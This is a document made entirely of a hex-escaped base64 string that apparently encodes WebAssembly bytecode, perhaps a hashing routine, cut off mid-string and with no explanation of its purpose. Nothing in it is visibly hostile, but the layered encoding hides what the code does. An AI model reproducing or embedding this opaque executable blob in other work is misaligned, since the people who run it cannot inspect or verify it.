\x51\x6a\x43\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x53\x47\x49\x41\x56\x43\x44\x49\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x42\x69\x41\x49\x66\x43\x49\x49\x49\x41\x5a\x43\x4f\x59\x59\x67\x42\x6b\x49\x48\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x58\x68\x69\x41\x46\x51\x69\x6d\x49\x68\x49\x55\x68\x42\x69\x41\x4e\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x4b\x49\x59\x67\x42\x30\x49\x59\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x42\x4d\x67\x42\x43\x41\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x4a\x59\x59\x67\x42\x6b\x49\x62\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x47\x59\x59\x67\x42\x6b\x49\x6e\x69\x49\x53\x46\x49\x51\x59\x67\x42\x43\x41\x4c\x51\x71\x4b\x30\x38\x4d\x2b\x71\x2b\x38\x62\x6f\x47\x34\x55\x67\x44\x59\x55\x67\x43\x6f\x55\x67\x44\x49\x55\x69\x44\x30\x49\x42\x66\x43\x41\x46\x49\x41\x64\x43\x42\x59\x59\x67\x42\x30\x49\x37\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x44\x43\x41\x53\x66\x43\x49\x55\x66\x48\x77\x69\x43\x43\x41\x45\x51\x69\x47\x47\x49\x41\x52\x43\x48\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4c\x6f\x59\x67\x42\x55\x49\x53\x69\x49\x53\x46\x49\x51\x63\x67\x42\x43\x41\x47\x49\x41\x68\x38\x49\x67\x67\x67\x42\x6b\x49\x4d\x68\x69\x41\x47\x51\x6a\x53\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x71\x47\x49\x41\x56\x43\x42\x6f\x69\x45\x68\x53\x45\x47\x49\x41\x6f\x67\x42\x43\x41\x48\x49\x41\x68\x38\x49\x67\x51\x67\x42\x30\x49\x57\x68\x69\x41\x48\x51\x69\x71\x49\x68\x49\x55\x69\x42\x33\x77\x69\x42\x58\x77\x67\x46\x43\x41\x45\x49\x41\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x67\x68\x69\x41\x47\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x5a\x38\x49\x67\x51\x67\x42\x6b\x49\x4f\x68\x69\x41\x47\x51\x6a\x4b\x49\x68\x49\x55\x68\x42\x69\x41\x45\x49\x41\x74\x43\x41\x6e\x77\x67\x42\x53\x41\x48\x51\x69\x43\x47\x49\x41\x64\x43\x49\x49\x69\x45\x68\x58\x77\x69\x42\x43\x41\x49\x49\x41\x38\x67\x45\x48\x77\x69\x46\x58\x78\x38\x49\x67\x67\x67\x42\x45\x49\x51\x68\x69\x41\x45\x51\x6a\x43\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x53\x47\x49\x41\x56\x43\x44\x49\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x42\x69\x41\x49\x66\x43\x49\x49\x49\x41\x5a\x43\x4f\x59\x59\x67\x42\x6b\x49\x48\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x58\x68\x69\x41\x46\x51\x69\x6d\x49\x68\x49\x55\x68\x42\x69\x41\x4d\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x4b\x49\x59\x67\x42\x30\x49\x59\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x42\x55\x67\x42\x43\x41\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x4a\x59\x59\x67\x42\x6b\x49\x62\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x47\x59\x59\x67\x42\x6b\x49\x6e\x69\x49\x53\x46\x49\x51\x59\x67\x42\x43\x41\x4e\x51\x67\x4e\x38\x49\x41\x55\x67\x42\x30\x49\x46\x68\x69\x41\x48\x51\x6a\x75\x49\x68\x49\x56\x38\x49\x67\x51\x67\x43\x43\x41\x4c\x49\x41\x35\x38\x49\x68\x64\x38\x66\x43\x49\x49\x49\x41\x52\x43\x49\x59\x59\x67\x42\x45\x49\x66\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x75\x68\x69\x41\x46\x51\x68\x4b\x49\x68\x49\x55\x68\x42\x79\x41\x45\x49\x41\x59\x67\x43\x48\x77\x69\x43\x43\x41\x47\x51\x67\x79\x47\x49\x41\x5a\x43\x4e\x49\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4f\x6f\x59\x67\x42\x55\x49\x47\x69\x49\x53\x46\x49\x51\x59\x67\x44\x79\x41\x45\x49\x41\x63\x67\x43\x48\x77\x69\x42\x43\x41\x48\x51\x68\x61\x47\x49\x41\x64\x43\x4b\x6f\x69\x45\x68\x53\x49\x48\x66\x43\x49\x46\x66\x43\x41\x58\x49\x41\x51\x67\x42\x6e\x77\x69\x43\x43\x41\x47\x51\x69\x43\x47\x49\x41\x5a\x43\x49\x49\x69\x45\x68\x58\x77\x69\x42\x6e\x77\x69\x42\x43\x41\x47\x51\x67\x36\x47\x49\x41\x5a\x43\x4d\x6f\x69\x45\x68\x53\x45\x4a\x49\x41\x51\x67\x43\x6b\x49\x45\x66\x43\x41\x46\x49\x41\x64\x43\x49\x49\x59\x67\x42\x30\x49\x67\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x44\x53\x41\x53\x66\x43\x49\x47\x66\x48\x77\x69\x43\x43\x41\x45\x51\x68\x43\x47\x49\x41\x52\x43\x4d\x49\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4e\x49\x59\x67\x42\x55\x49\x4d\x69\x49\x53\x46\x49\x51\x63\x67\x42\x43\x41\x49\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x35\x68\x69\x41\x4a\x51\x67\x65\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x68\x65\x47\x49\x41\x56\x43\x4b\x59\x69\x45\x68\x53\x45\x4a\x49\x41\x73\x67\x42\x43\x41\x48\x49\x41\x68\x38\x49\x67\x51\x67\x42\x30\x49\x6f\x68\x69\x41\x48\x51\x68\x69\x49\x68\x49\x55\x69\x42\x33\x77\x69\x42\x58\x77\x67\x42\x69\x41\x45\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x6c\x68\x69\x41\x4a\x51\x68\x75\x49\x68\x49\x56\x38\x49\x67\x5a\x38\x49\x67\x51\x67\x42\x6b\x49\x5a\x68\x69\x41\x47\x51\x69\x65\x49\x68\x49\x55\x68\x43\x53\x41\x45\x49\x41\x78\x43\x42\x58\x77\x67\x42\x53\x41\x48\x51\x67\x57\x47\x49\x41\x64\x43\x4f\x34\x69\x45\x68\x58\x77\x69\x42\x43\x41\x49\x49\x41\x6f\x67\x45\x48\x77\x69\x42\x6e\x78\x38\x49\x67\x67\x67\x42\x45\x49\x68\x68\x69\x41\x45\x51\x68\x2b\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x69\x36\x47\x49\x41\x56\x43\x45\x6f\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x43\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x44\x49\x59\x67\x43\x55\x49\x30\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x36\x68\x69\x41\x46\x51\x67\x61\x49\x68\x49\x55\x68\x43\x53\x41\x4e\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x46\x6f\x59\x67\x42\x30\x49\x71\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x41\x59\x67\x42\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x49\x49\x59\x67\x43\x55\x49\x67\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x44\x6f\x59\x67\x42\x6b\x49\x79\x69\x49\x53\x46\x49\x51\x6b\x67\x42\x43\x41\x50\x51\x67\x5a\x38\x49\x41\x55\x67\x42\x30\x49\x67\x68\x69\x41\x48\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x51\x67\x43\x43\x41\x4d\x49\x41\x35\x38\x49\x67\x5a\x38\x66\x43\x49\x49\x49\x41\x52\x43\x45\x49\x59\x67\x42\x45\x49\x77\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x30\x68\x69\x41\x46\x51\x67\x79\x49\x68\x49\x55\x68\x42\x79\x41\x45\x49\x41\x67\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x6a\x6d\x47\x49\x41\x6c\x43\x42\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x46\x34\x59\x67\x42\x55\x49\x70\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x69\x41\x45\x49\x41\x63\x67\x43\x48\x77\x69\x42\x43\x41\x48\x51\x69\x69\x47\x49\x41\x64\x43\x47\x49\x69\x45\x68\x53\x49\x48\x66\x43\x49\x46\x66\x43\x41\x47\x49\x41\x51\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x69\x57\x47\x49\x41\x6c\x43\x47\x34\x69\x45\x68\x58\x77\x69\x42\x6e\x77\x69\x42\x43\x41\x47\x51\x68\x6d\x47\x49\x41\x5a\x43\x4a\x34\x69\x45\x68\x53\x45\x4a\x49\x41\x51\x67\x43\x30\x49\x48\x66\x43\x41\x46\x49\x41\x64\x43\x42\x59\x59\x67\x42\x30\x49\x37\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x44\x79\x41\x53\x66\x43\x49\x47\x66\x48\x77\x69\x43\x43\x41\x45\x51\x69\x47\x47\x49\x41\x52\x43\x48\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4c\x6f\x59\x67\x42\x55\x49\x53\x69\x49\x53\x46\x49\x51\x63\x67\x42\x43\x41\x49\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x4d\x68\x69\x41\x4a\x51\x6a\x53\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x71\x47\x49\x41\x56\x43\x42\x6f\x69\x45\x68\x53\x45\x4a\x49\x41\x77\x67\x42\x43\x41\x48\x49\x41\x68\x38\x49\x67\x51\x67\x42\x30\x49\x57\x68\x69\x41\x48\x51\x69\x71\x49\x68\x49\x55\x69\x42\x33\x77\x69\x42\x58\x77\x67\x42\x69\x41\x45\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x67\x68\x69\x41\x4a\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x5a\x38\x49\x67\x51\x67\x42\x6b\x49\x4f\x68\x69\x41\x47\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x53\x41\x45\x49\x41\x31\x43\x43\x48\x77\x67\x42\x53\x41\x48\x51\x69\x43\x47\x49\x41\x64\x43\x49\x49\x69\x45\x68\x58\x77\x69\x42\x43\x41\x49\x49\x41\x73\x67\x45\x48\x77\x69\x42\x6e\x78\x38\x49\x67\x67\x67\x42\x45\x49\x51\x68\x69\x41\x45\x51\x6a\x43\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x53\x47\x49\x41\x56\x43\x44\x49\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x43\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x4f\x59\x59\x67\x43\x55\x49\x48\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x58\x68\x69\x41\x46\x51\x69\x6d\x49\x68\x49\x55\x68\x43\x53\x41\x50\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x4b\x49\x59\x67\x42\x30\x49\x59\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x41\x59\x67\x42\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x4a\x59\x59\x67\x43\x55\x49\x62\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x47\x59\x59\x67\x42\x6b\x49\x6e\x69\x49\x53\x46\x49\x51\x6b\x67\x42\x43\x41\x4b\x51\x67\x6c\x38\x49\x41\x55\x67\x42\x30\x49\x46\x68\x69\x41\x48\x51\x6a\x75\x49\x68\x49\x56\x38\x49\x67\x51\x67\x43\x43\x41\x4e\x49\x41\x35\x38\x49\x67\x5a\x38\x66\x43\x49\x49\x49\x41\x52\x43\x49\x59\x59\x67\x42\x45\x49\x66\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x75\x68\x69\x41\x46\x51\x68\x4b\x49\x68\x49\x55\x68\x42\x79\x41\x45\x49\x41\x67\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x67\x79\x47\x49\x41\x6c\x43\x4e\x49\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4f\x6f\x59\x67\x42\x55\x49\x47\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x79\x41\x45\x49\x41\x63\x67\x43\x48\x77\x69\x42\x43\x41\x48\x51\x68\x61\x47\x49\x41\x64\x43\x4b\x6f\x69\x45\x68\x53\x49\x48\x66\x43\x49\x46\x66\x43\x41\x47\x49\x41\x51\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x69\x43\x47\x49\x41\x6c\x43\x49\x49\x69\x45\x68\x58\x77\x69\x42\x6e\x77\x69\x42\x43\x41\x47\x51\x67\x36\x47\x49\x41\x5a\x43\x4d\x6f\x69\x45\x68\x53\x45\x4a\x49\x41\x51\x67\x44\x45\x49\x4b\x66\x43\x41\x46\x49\x41\x64\x43\x49\x49\x59\x67\x42\x30\x49\x67\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x43\x69\x41\x53\x66\x43\x49\x47\x66\x48\x77\x69\x43\x43\x41\x45\x51\x68\x43\x47\x49\x41\x52\x43\x4d\x49\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4e\x49\x59\x67\x42\x55\x49\x4d\x69\x49\x53\x46\x49\x51\x63\x67\x42\x43\x41\x49\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x35\x68\x69\x41\x4a\x51\x67\x65\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x68\x65\x47\x49\x41\x56\x43\x4b\x59\x69\x45\x68\x53\x45\x4a\x49\x41\x30\x67\x42\x43\x41\x48\x49\x41\x68\x38\x49\x67\x51\x67\x42\x30\x49\x6f\x68\x69\x41\x48\x51\x68\x69\x49\x68\x49\x55\x69\x42\x33\x77\x69\x42\x58\x77\x67\x42\x69\x41\x45\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x6c\x68\x69\x41\x4a\x51\x68\x75\x49\x68\x49\x56\x38\x49\x67\x5a\x38\x49\x67\x51\x67\x42\x6b\x49\x5a\x68\x69\x41\x47\x51\x69\x65\x49\x68\x49\x55\x68\x43\x53\x41\x45\x49\x41\x39\x43\x43\x33\x77\x67\x42\x53\x41\x48\x51\x67\x57\x47\x49\x41\x64\x43\x4f\x34\x69\x45\x68\x58\x77\x69\x42\x43\x41\x49\x49\x41\x77\x67\x45\x48\x77\x69\x42\x6e\x78\x38\x49\x67\x67\x67\x42\x45\x49\x68\x68\x69\x41\x45\x51\x68\x2b\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x69\x36\x47\x49\x41\x56\x43\x45\x6f\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x43\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x44\x49\x59\x67\x43\x55\x49\x30\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x36\x68\x69\x41\x46\x51\x67\x61\x49\x68\x49\x55\x68\x43\x53\x41\x4b\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x46\x6f\x59\x67\x42\x30\x49\x71\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x41\x59\x67\x42\x43\x41\x4a\x66\x43\x49\x49\x49\x41\x6c\x43\x49\x49\x59\x67\x43\x55\x49\x67\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x44\x6f\x59\x67\x42\x6b\x49\x79\x69\x49\x53\x46\x49\x51\x6b\x67\x42\x43\x41\x4c\x51\x67\x78\x38\x49\x41\x55\x67\x42\x30\x49\x67\x68\x69\x41\x48\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x51\x67\x43\x43\x41\x4f\x49\x41\x39\x38\x49\x67\x5a\x38\x66\x43\x49\x49\x49\x41\x52\x43\x45\x49\x59\x67\x42\x45\x49\x77\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x30\x68\x69\x41\x46\x51\x67\x79\x49\x68\x49\x55\x68\x42\x79\x41\x45\x49\x41\x67\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x6a\x6d\x47\x49\x41\x6c\x43\x42\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x46\x34\x59\x67\x42\x55\x49\x70\x69\x49\x53\x46\x49\x51\x6b\x67\x44\x43\x41\x45\x49\x41\x63\x67\x43\x48\x77\x69\x42\x43\x41\x48\x51\x69\x69\x47\x49\x41\x64\x43\x47\x49\x69\x45\x68\x53\x49\x48\x66\x43\x49\x46\x66\x43\x41\x47\x49\x41\x51\x67\x43\x58\x77\x69\x43\x43\x41\x4a\x51\x69\x57\x47\x49\x41\x6c\x43\x47\x34\x69\x45\x68\x58\x77\x69\x42\x6e\x77\x69\x42\x43\x41\x47\x51\x68\x6d\x47\x49\x41\x5a\x43\x4a\x34\x69\x45\x68\x53\x45\x4a\x49\x41\x51\x67\x44\x55\x49\x4e\x66\x43\x41\x46\x49\x41\x64\x43\x42\x59\x59\x67\x42\x30\x49\x37\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x43\x79\x41\x53\x66\x43\x49\x47\x66\x48\x77\x69\x43\x43\x41\x45\x51\x69\x47\x47\x49\x41\x52\x43\x48\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4c\x6f\x59\x67\x42\x55\x49\x53\x69\x49\x53\x46\x49\x51\x63\x67\x42\x43\x41\x49\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x4d\x68\x69\x41\x4a\x51\x6a\x53\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x6a\x71\x47\x49\x41\x56\x43\x42\x6f\x69\x45\x68\x53\x45\x4a\x49\x41\x38\x67\x42\x43\x41\x48\x49\x41\x68\x38\x49\x67\x51\x67\x42\x30\x49\x57\x68\x69\x41\x48\x51\x69\x71\x49\x68\x49\x55\x69\x42\x33\x77\x69\x42\x58\x77\x67\x42\x69\x41\x45\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x67\x68\x69\x41\x4a\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x5a\x38\x49\x67\x51\x67\x42\x6b\x49\x4f\x68\x69\x41\x47\x51\x6a\x4b\x49\x68\x49\x55\x68\x42\x69\x41\x45\x49\x41\x70\x43\x44\x6e\x77\x67\x42\x53\x41\x48\x51\x69\x43\x47\x49\x41\x64\x43\x49\x49\x69\x45\x68\x58\x77\x69\x42\x43\x41\x49\x49\x42\x46\x38\x66\x43\x49\x49\x49\x41\x52\x43\x45\x49\x59\x67\x42\x45\x49\x77\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x30\x68\x69\x41\x46\x51\x67\x79\x49\x68\x49\x55\x68\x42\x79\x41\x45\x49\x41\x59\x67\x43\x48\x77\x69\x43\x43\x41\x47\x51\x6a\x6d\x47\x49\x41\x5a\x43\x42\x34\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x46\x34\x59\x67\x42\x55\x49\x70\x69\x49\x53\x46\x49\x51\x59\x67\x43\x79\x41\x45\x49\x41\x63\x67\x43\x48\x77\x69\x42\x43\x41\x48\x51\x69\x69\x47\x49\x41\x64\x43\x47\x49\x69\x45\x68\x53\x49\x48\x66\x43\x49\x46\x66\x43\x41\x52\x49\x41\x51\x67\x42\x6e\x77\x69\x43\x43\x41\x47\x51\x69\x57\x47\x49\x41\x5a\x43\x47\x34\x69\x45\x68\x58\x77\x69\x42\x6e\x77\x69\x42\x43\x41\x47\x51\x68\x6d\x47\x49\x41\x5a\x43\x4a\x34\x69\x45\x68\x53\x45\x47\x49\x41\x51\x67\x44\x45\x49\x50\x66\x43\x41\x46\x49\x41\x64\x43\x42\x59\x59\x67\x42\x30\x49\x37\x69\x49\x53\x46\x66\x43\x49\x45\x49\x41\x67\x67\x45\x33\x78\x38\x49\x67\x67\x67\x42\x45\x49\x68\x68\x69\x41\x45\x51\x68\x2b\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x69\x36\x47\x49\x41\x56\x43\x45\x6f\x69\x45\x68\x53\x45\x48\x49\x41\x51\x67\x42\x69\x41\x49\x66\x43\x49\x49\x49\x41\x5a\x43\x44\x49\x59\x67\x42\x6b\x49\x30\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x51\x67\x42\x55\x49\x36\x68\x69\x41\x46\x51\x67\x61\x49\x68\x49\x55\x68\x42\x69\x41\x4e\x49\x41\x51\x67\x42\x79\x41\x49\x66\x43\x49\x45\x49\x41\x64\x43\x46\x6f\x59\x67\x42\x30\x49\x71\x69\x49\x53\x46\x49\x67\x64\x38\x49\x67\x56\x38\x49\x42\x4d\x67\x42\x43\x41\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x49\x49\x59\x67\x42\x6b\x49\x67\x69\x49\x53\x46\x66\x43\x49\x47\x66\x43\x49\x45\x49\x41\x5a\x43\x44\x6f\x59\x67\x42\x6b\x49\x79\x69\x49\x53\x46\x49\x52\x45\x67\x42\x43\x41\x50\x51\x68\x42\x38\x49\x41\x55\x67\x42\x30\x49\x67\x68\x69\x41\x48\x51\x69\x43\x49\x68\x49\x56\x38\x49\x67\x51\x67\x43\x43\x41\x55\x66\x48\x77\x69\x43\x43\x41\x45\x51\x68\x43\x47\x49\x41\x52\x43\x4d\x49\x69\x45\x68\x53\x49\x46\x66\x43\x49\x45\x49\x41\x56\x43\x4e\x49\x59\x67\x42\x55\x49\x4d\x69\x49\x53\x46\x49\x51\x59\x67\x42\x43\x41\x49\x49\x42\x46\x38\x49\x67\x67\x67\x45\x55\x49\x35\x68\x69\x41\x52\x51\x67\x65\x49\x68\x49\x55\x69\x42\x58\x77\x69\x42\x43\x41\x46\x51\x68\x65\x47\x49\x41\x56\x43\x4b\x59\x69\x45\x68\x53\x45\x46\x49\x41\x6f\x67\x42\x43\x41\x47\x49\x41\x68\x38\x49\x67\x6f\x67\x42\x6b\x49\x6f\x68\x69\x41\x47\x51\x68\x69\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x48\x77\x67\x46\x43\x41\x46\x49\x41\x70\x38\x49\x67\x51\x67\x42\x55\x49\x6c\x68\x69\x41\x46\x51\x68\x75\x49\x68\x49\x56\x38\x49\x67\x56\x38\x49\x67\x6f\x67\x42\x55\x49\x5a\x68\x69\x41\x46\x51\x69\x65\x49\x68\x49\x55\x68\x42\x53\x41\x4b\x49\x41\x74\x43\x45\x58\x77\x67\x43\x43\x41\x47\x51\x67\x57\x47\x49\x41\x5a\x43\x4f\x34\x69\x45\x68\x58\x77\x69\x43\x69\x41\x45\x49\x42\x56\x38\x66\x43\x49\x45\x49\x41\x70\x43\x49\x59\x59\x67\x43\x6b\x49\x66\x69\x49\x53\x46\x49\x67\x74\x38\x49\x67\x6f\x67\x43\x30\x49\x75\x68\x69\x41\x4c\x51\x68\x4b\x49\x68\x49\x55\x68\x43\x43\x41\x4b\x49\x41\x51\x67\x42\x58\x77\x69\x42\x43\x41\x46\x51\x67\x79\x47\x49\x41\x56\x43\x4e\x49\x69\x45\x68\x53\x49\x4c\x66\x43\x49\x4b\x49\x41\x74\x43\x4f\x6f\x59\x67\x43\x30\x49\x47\x69\x49\x53\x46\x49\x51\x59\x67\x41\x43\x41\x4d\x49\x41\x6f\x67\x42\x43\x41\x49\x66\x43\x49\x4d\x49\x41\x68\x43\x46\x6f\x59\x67\x43\x45\x49\x71\x69\x49\x53\x46\x49\x67\x56\x38\x49\x67\x68\x38\x49\x42\x71\x46\x49\x67\x73\x33\x41\x78\x67\x67\x41\x43\x41\x47\x49\x41\x78\x38\x49\x67\x77\x67\x42\x6b\x49\x67\x68\x69\x41\x47\x51\x69\x43\x49\x68\x49\x55\x67\x46\x58\x77\x67\x47\x59\x55\x69\x42\x44\x63\x44\x49\x43\x41\x41\x49\x41\x77\x67\x46\x33\x77\x67\x48\x49\x55\x69\x43\x6a\x63\x44\x4b\x43\x41\x41\x49\x41\x31\x43\x45\x6e\x77\x67\x43\x43\x41\x46\x51\x69\x43\x47\x49\x41\x56\x43\x49\x49\x69\x45\x68\x58\x77\x67\x47\x34\x55\x69\x44\x44\x63\x44\x4d\x43\x41\x4f\x51\x76\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x76\x33\x2b\x44\x49\x51\x34\x67\x41\x30\x46\x2f\x61\x69\x49\x44\x42\x45\x41\x67\x41\x69\x45\x42\x49\x41\x51\x68\x44\x51\x77\x42\x43\x77\x73\x67\x41\x43\x41\x57\x49\x42\x68\x38\x4e\x77\x4d\x49\x49\x41\x41\x67\x44\x6a\x63\x44\x45\x41\x75\x77\x46\x67\x49\x4b\x66\x7a\x68\x2b\x51\x51\x45\x68\x43\x43\x4d\x48\x49\x51\x55\x6a\x42\x30\x48\x41\x41\x32\x6f\x6b\x42\x79\x41\x46\x51\x59\x41\x42\x61\x69\x49\x44\x49\x41\x41\x70\x41\x77\x67\x69\x48\x7a\x63\x44\x41\x43\x41\x44\x49\x41\x41\x70\x41\x78\x41\x69\x44\x6a\x63\x44\x43\x43\x41\x43\x72\x53\x45\x6f\x49\x41\x4e\x42\x47\x47\x6f\x68\x42\x43\x41\x44\x51\x55\x42\x72\x49\x51\x6b\x67\x42\x55\x46\x41\x61\x79\x45\x4b\x49\x41\x45\x68\x42\x69\x41\x41\x4b\x51\x4d\x59\x49\x51\x30\x67\x41\x43\x6b\x44\x49\x43\x45\x50\x49\x41\x41\x70\x41\x79\x67\x68\x45\x43\x41\x41\x4b\x51\x4d\x77\x49\x52\x4d\x67\x41\x43\x6b\x44\x4f\x43\x45\x55\x49\x41\x42\x42\x51\x47\x73\x69\x43\x79\x6b\x44\x41\x43\x45\x52\x49\x41\x41\x70\x41\x30\x67\x68\x45\x69\x41\x41\x4b\x51\x4e\x51\x49\x52\x63\x67\x41\x43\x6b\x44\x57\x43\x45\x59\x49\x41\x41\x70\x41\x32\x41\x68\x46\x53\x41\x41\x4b\x51\x4e\x6f\x49\x52\x59\x67\x41\x43\x6b\x44\x63\x43\x45\x5a\x49\x41\x41\x70\x41\x33\x67\x68\x47\x69\x41\x41\x4b\x51\x4f\x41\x41\x53\x45\x62\x49\x41\x41\x70\x41\x34\x67\x42\x49\x52\x77\x67\x41\x43\x6b\x44\x6b\x41\x45\x68\x48\x51\x4e\x41\x49\x41\x4d\x67\x48\x79\x41\x6f\x66\x43\x49\x65\x4e\x77\x4d\x41\x49\x41\x51\x67\x44\x54\x63\x44\x41\x43\x41\x44\x49\x41\x38\x33\x41\x79\x41\x67\x41\x79\x41\x51\x4e\x77\x4d\x6f\x49\x41\x4d\x67\x45\x7a\x63\x44\x4d\x43\x41\x44\x49\x42\x51\x33\x41\x7a\x67\x67\x43\x53\x41\x52\x4e\x77\x4d\x41\x49\x41\x4d\x67\x45\x6a\x63\x44\x53\x43\x41\x44\x49\x42\x63\x33\x41\x31\x41\x67\x41\x79\x41\x59\x4e\x77\x4e\x59\x49\x41\x4d\x67\x46\x54\x63\x44\x59\x43\x41\x44\x49\x42\x59\x33\x41\x32\x67\x67\x41\x79\x41\x5a\x4e\x77\x4e\x77\x49\x41\x4d\x67\x47\x6a\x63\x44\x65\x43\x41\x44\x49\x42\x73\x33\x41\x34\x41\x42\x49\x41\x4d\x67\x48\x44\x63\x44\x69\x41\x45\x67\x41\x79\x41\x64\x4e\x77\x4f\x51\x41\x53\x41\x44\x49\x42\x30\x67\x48\x43\x41\x62\x49\x42\x6f\x67\x47\x53\x41\x57\x49\x42\x55\x67\x47\x43\x41\x58\x49\x42\x49\x67\x45\x53\x41\x55\x49\x42\x4d\x67\x45\x43\x41\x50\x49\x41\x31\x43\x6f\x72\x54\x77\x7a\x36\x72\x37\x78\x75\x67\x62\x68\x59\x57\x46\x68\x59\x57\x46\x68\x59\x57\x46\x68\x59\x57\x46\x68\x59\x57\x46\x68\x54\x63\x44\x6d\x